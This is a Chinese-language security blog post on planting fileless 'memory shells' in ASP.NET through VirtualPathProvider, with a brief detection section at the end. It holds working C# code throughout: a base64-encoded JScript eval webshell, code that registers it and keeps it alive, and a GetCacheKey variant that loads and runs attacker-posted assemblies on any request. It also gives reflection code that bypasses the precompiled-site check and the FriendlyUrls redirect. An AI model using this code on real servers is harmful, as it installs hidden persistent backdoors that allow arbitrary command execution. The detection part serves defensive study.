0x00 前言
asp.net下的内存马研究文章比较少,目前提到过的包括虚拟路径内存马以及HttpListener内存马。最近研究了一下其他类型的内存马,发现.net可以利用的地方要多得多。所以准备写个系列文章,讲一讲asp.net下的内存马。
文章仅作研究性质,不保证任何实战效果,请勿用于非法用途。
今天讲一讲最古老也是适用性最广泛的一种内存马:虚拟文件内存马。
0x01 VirtualPathProvider
ASP.NET有一个特殊功能叫做虚拟文件,可以映射一个不存在于服务器的文件系统,并且能够对其动态编译并提供访问服务。主要的功能类是System.Web.Hosting.VirtualPathProvider。
VirtualPathProvider类提供一组方法,用于实现 Web 应用程序的虚拟文件系统。 在虚拟文件系统中,文件和目录由服务器操作系统提供的文件系统外的其他数据存储管理。 例如,可以使用虚拟文件系统将内容存储在SQL Server数据库中。

可以将请求处理的任何文件存储在虚拟文件系统中。 这包括:

ASP.NET 页、母版页、用户控件和其他对象。

具有扩展名的标准网页,例如.htm.jpg。

映射到 实例的任何自定义 BuildProvider 扩展。

文件夹中的任何命名 App_Theme 主题。
根据官方文档我们可以看到,我们是可以映射一个物理上不存在的ASP.NET页到URL中,这也是我们本文所讲的内存马的原理。
编写内存马
VirtualPathProvider是一个抽象类,我们需要继承这个类然后编写自己的逻辑。
其中我们要实现以下两个函数:
其中FileExists的功能是告诉Web Server请求到一个什么样的路径可以认为命中了该缓存文件,可以理解为Java内存马中的URL Pattern。
GetFile函数是告诉Web Server命中URL后返回一个什么样的文件。返回一个System.Web.Hosting.VirtualFile对象
using System.IO;

namespace System.Web.Hosting
{
  public abstract class VirtualFile : VirtualFileBase
  {
    protected VirtualFile(string virtualPath) => this._virtualPath = VirtualPath.Create(virtualPath);

    public override bool IsDirectory => false;

    public abstract Stream Open();
  }
}
VirtualFile是个抽象类,同样我们需要继承。其中需要实现的是Open方法,返回一个流对象,这里是我们要返回构造的内存马的内容。
yso.net中的代码是参考了官方的写法,其实有很多部分是不必要的。进行简化后,我们内存马部分的代码如下:
public class SamplePathProvider : System.Web.Hosting.VirtualPathProvider
    {
        private string _virtualDir;
        private string _fileContent;

        public SamplePathProvider(string virtualDir, string fileContent)
            : base()
        {
            _virtualDir = virtualDir;
            _fileContent = fileContent;
        }

        private bool IsPathVirtual(string virtualPath)
        {
            System.String checkPath = System.Web.VirtualPathUtility.ToAppRelative(virtualPath);
            return checkPath.ToLower().Contains(_virtualDir.ToLower());
        }

        public override bool FileExists(string virtualPath)
        {
            if (IsPathVirtual(virtualPath))
            {
                return true;
            }
            else
            {
                return Previous.FileExists(virtualPath);
            }
        }


        public override System.Web.Hosting.VirtualFile GetFile(string virtualPath)
        {
            if (IsPathVirtual(virtualPath))
                return new SampleVirtualFile(virtualPath, _fileContent);
            else
                return Previous.GetFile(virtualPath);
        }
    }

    public class SampleVirtualFile : System.Web.Hosting.VirtualFile
    {
        private string _fileContent;

        public bool Exists
        {
            get { return true; }
        }

        public SampleVirtualFile(string virtualPath, string fileContent)
            : base(virtualPath)
        {
            this._fileContent = fileContent;
        }

        public override System.IO.Stream Open()
        {
            System.IO.Stream stream = new System.IO.MemoryStream(System.Text.Encoding.UTF8.GetBytes(_fileContent));
            return stream;
        }
    }
注入内存马
根据官方文档,我们可以调用HostingEnvironment.RegisterVirtualPathProvider(Provider)来注入我们的虚拟文件系统。查看源码如下:
public static void RegisterVirtualPathProvider(VirtualPathProvider virtualPathProvider)
{
    if (HostingEnvironment._theHostingEnvironment == null)
        throw new InvalidOperationException();
    if (BuildManager.IsPrecompiledApp)
        return;
    HostingEnvironment.RegisterVirtualPathProviderInternal(virtualPathProvider);
}
可以看到首先判断当前_theHostingEnvironment是否为空,这个对象的作用后面会讲到。
然后判断当前是否是一个预编译项目,如果是的话就退出,否则就调用一个internal方法RegisterVirtualPathProviderInternal。查看源码如下:
internal static void RegisterVirtualPathProviderInternal(VirtualPathProvider virtualPathProvider)
{
    VirtualPathProvider virtualPathProvider1 = HostingEnvironment._theHostingEnvironment._virtualPathProvider;//获取原来的VPP对象
    HostingEnvironment._theHostingEnvironment._virtualPathProvider = virtualPathProvider;//把指针指向新注册的VPP对象
    virtualPathProvider.Initialize(virtualPathProvider1);//调用新注册VPP的Initialize
}

internal virtual void Initialize(VirtualPathProvider previous)
{
    this._previous = previous;//把原有的vpp设置为当前vpp的上一个节点
    this.Initialize();
}
在这里,我们可以看到整个VirtualPathProvider生效使用了单项链表的结构,每注册一个VPP都会把当前指针指到新注册的VPP对象,然后把原有的VPP设为当前VPP的上一个节点。然后在新的Web请求到来时,Web Server会从最新的节点开始,逐个遍历链表上的所有节点,直到previous为null。
还有一个点需要注意,由于VirtualPathProvider继承了MarshalByRefObject,MarshalByRefObject有一个InitializeLifetimeService方法,作用是获取生存期服务对象来控制此实例的生存期策略。所以为了保持我们的内存马一直保持存活状态,我们可以调用VirtualPathProvider.InitializeLifetimeService方法来将其置空,从而防止创建限制对象生存期VirtualPathProvider的租约。
综上所述,我们的注入部分代码如下:
 string webshellContentsBase64 = "SSBhbSBhIFdlYlNoZWxsPCVAIFBhZ2UgTGFuZ3VhZ2U9IkpzY3JpcHQiJT48JWV2YWwoUmVxdWVzdC5JdGVtWyJhbnQiXSwidW5zYWZlIik7JT4=";
    string webshellType = ".aspx";
    string webshellContent = System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(webshellContentsBase64));
    string targetVirtualPath = "/yzddmr6.aspx";
    try
    {
        SamplePathProvider sampleProvider = new SamplePathProvider(targetVirtualPath, webshellContent);
        HostingEnvironment.RegisterVirtualPathProvider(sampleProvider);
        sampleProvider.InitializeLifetimeService();
    }
    catch (System.Exception error)
    {
        Console.WriteLine(error);
    }
测试

注入之前,访问/yzddmr6.aspx返回404错误

注入内存马,一片空白表示注入成功

再次访问/yzddmr6.aspx,内存马成功植入,我们已经可以执行任意命令了
0x02 进阶思考
以上是参考官方文档后的标准写法,是否存在优化的空间呢?
注入代码的位置
在之前内存马文章中我提到过https://tttang.com/archive/1420/,我们只要在任意一个可以被每次请求触发的位置加入我们的逻辑即可做到内存马的效果。所以我们并不是一定非要按照官方文档实现一个VirtualFile对象,触发路径什么的其实对于我们来说也并不是必选项。
因为每次请求都需要去判断文件是否存在,所以理所应当就想到了把内存马注入到FileExists方法中。后来看了下哥斯拉的内存马是插在GetCacheKey方法里。我们当然希望我们的内存马是作为最高优先级被访问。这里我给两个函数都下个断点,看哪个先被命中,就知道哪个优先级比较高了。

看起来iis会先调用System.Web.Compilation.BuildManager.GetCacheKeyFromVirtualPath来获取当前的CacheKey,然后才会去触发FileExists方法。

经过进一步优化之后,我们仅重写了GetCacheKey一个方法,就实现内存马了的效果。
public class SamplePathProvider : System.Web.Hosting.VirtualPathProvider
    {
        public override string GetCacheKey(string virtualPath)
        {
            try
            {
                HttpContext context = HttpContext.Current;
                String Payload = context.Request.Form["ant"];
                if (Payload != null)
                {
                    System.Reflection.Assembly assembly = System.Reflection.Assembly.Load(Convert.FromBase64String(Payload));
                    assembly.CreateInstance(assembly.GetName().Name + ".Run").Equals(context);
                    context.Response.End();
                }
            }
            catch (Exception e)
            {
                Console.WriteLine(e);
            }
            return Previous.GetCacheKey(virtualPath);
        }
    }
绕过预编译
在官方文档有一句话:
If a Web site is precompiled for deployment, content provided by a VirtualPathProvider instance is not compiled, and no VirtualPathProvider instances are used by the precompiled site.
并且在之前HostingEnvironment.RegisterVirtualPathProvider会判断当前BuildManager.IsPrecompiledApp是否为true。所以当目标网站是预编译发布的模式,我们需要利用反射来绕过预编译。
System.Reflection.FieldInfo field_isPrecompiledAppComputed = null;
System.Reflection.FieldInfo field_isPrecompiledApp = null;
object field_theBuildManager_instance = null;
object field_isPrecompiledAppComputed_oldValue = null;
object field_isPrecompiledApp_oldValue = null;

var typeBuildManager = typeof(System.Web.Compilation.BuildManager);
System.Reflection.FieldInfo field_theBuildManager = typeBuildManager.GetField("_theBuildManager",
                                                                              System.Reflection.BindingFlags.Static | System.Reflection.BindingFlags.NonPublic);
field_isPrecompiledAppComputed = typeBuildManager.GetField("_isPrecompiledAppComputed",
                                                           System.Reflection.BindingFlags.Instance | System.Reflection.BindingFlags.NonPublic);
field_isPrecompiledApp = typeBuildManager.GetField("_isPrecompiledApp",
                                                   System.Reflection.BindingFlags.Instance | System.Reflection.BindingFlags.NonPublic);
field_theBuildManager_instance = field_theBuildManager.GetValue(null);
field_isPrecompiledApp_oldValue = field_isPrecompiledApp.GetValue(field_theBuildManager_instance);

if ((bool) field_isPrecompiledApp_oldValue)
{
    // To disable isPrecompiledApp settings
    field_isPrecompiledAppComputed.SetValue(field_theBuildManager_instance, true);
    field_isPrecompiledApp.SetValue(field_theBuildManager_instance, false);
}
绕过FriendlyUrl
asp.net有个功能叫做FriendlyUrls,可以省略后缀.aspx,主要可能用于seo优化
可以通过RouteTable.Routes.EnableFriendlyUrls()开启。
yso.net中给出了绕过的payload如下:
 foreach (var route in System.Web.Routing.RouteTable.Routes)
            {

                if (route.GetType().FullName == "Microsoft.AspNet.FriendlyUrls.FriendlyUrlRoute")
                {
                    var FriendlySetting = route.GetType().GetProperty("Settings", System.Reflection.BindingFlags.Instance | System.Reflection.BindingFlags.Public);
                    var settings = new Microsoft.AspNet.FriendlyUrls.FriendlyUrlSettings();
                    settings.AutoRedirectMode = Microsoft.AspNet.FriendlyUrls.RedirectMode.Off;
                    FriendlySetting.SetValue(route, settings);
                }
            }
测试

注入我们的内存马之后,访问任意一个原本存在的aspx页面,使用蚁剑即可连接。
0x03 检测内存马
本人写了个小脚本 ASP.NET-Memshell-Scanner,可用于各类内存马的检测。
下载项目中的检测脚本 https://github.com/yzddmr6/ASP.NET-Memshell-Scanner/blob/master/aspx-memshell-scanner.aspx,放到网站目录下,浏览器访问。

其中id为1的是本文后一种注入方法,id为2的是前一种注入方法。前一种注入方法可以通过类成员来获取注入的路径跟实现的内容。

可以根据CodeBase的地址获得dll,用dnspy打开,找到类名对应的文件,发现恶意代码,即可确认被注入了内存马。
0x04 参考
https://github.com/pwntester/ysoserial.net/blob/master/ExploitClass/GhostWebShell.cs
https://www.codeguru.com/dotnet/using-friendly-urls-in-asp-net-web-forms/
 跳跳糖
跳跳糖

